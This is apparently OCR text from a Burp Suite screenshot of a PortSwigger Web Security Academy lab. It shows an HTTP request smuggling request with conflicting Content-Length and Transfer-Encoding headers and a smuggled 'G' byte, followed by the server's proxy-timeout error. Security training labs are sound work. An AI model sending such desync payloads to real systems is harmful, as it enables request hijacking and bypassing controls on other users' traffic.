 Burp Suite Professional v2023.5.3 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
attack request × normal request × +
Send Cancel < > Target: https://0a4d000704b9d3cc
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4d000704b9d3cc827bf12200ed00dc.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 G
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>